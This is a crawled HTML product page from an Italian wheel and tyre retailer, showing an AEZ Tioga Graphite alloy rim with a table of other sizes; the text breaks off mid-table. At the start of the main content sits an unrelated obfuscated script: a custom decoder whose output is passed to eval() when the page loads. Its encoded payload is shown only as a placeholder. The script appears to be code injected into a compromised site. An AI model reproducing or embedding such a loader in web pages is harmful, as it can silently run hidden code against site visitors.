

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CL1030_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X108-45-70%2C10-GRAPHITE_MATT.html
body_size: 47288
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CL1030_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X108-45-70%2C10-GRAPHITE_MATT.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"hbekDoFjX",23,7,32))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio AEZ: TIOGA GRAPHITE / GRAPHITE MATT</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio AEZ: TIOGA GRAPHITE / GRAPHITE MATT' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/AEZ.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> AEZ<br><b>Modello:</b> TIOGA GRAPHITE<br><b>Finitura:</b> GRAPHITE MATT<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> ATOGHGA45<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL1030<br><b>Misura:</b> 8,0J18" 5X108 45 70,10<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>70,10</td><td><a href='CL620_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-38-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL772_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>66,60</td><td><a href='CL774_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-38-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>49</td><td>57,10</td><td><a href='CL702_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-49-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL701_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL700_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-46-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL699_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL698_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL622_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-40-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL621_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL775_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL1028_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL706_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-44-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>51</td><td>57,10</td><td><a href='CL705_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-51-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>70,10</td><td><a href='CL704_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-50-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL703_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-48-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL624_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL625_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL777_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>39</td><td>66,60</td><td><a href='CL778_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-39-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item 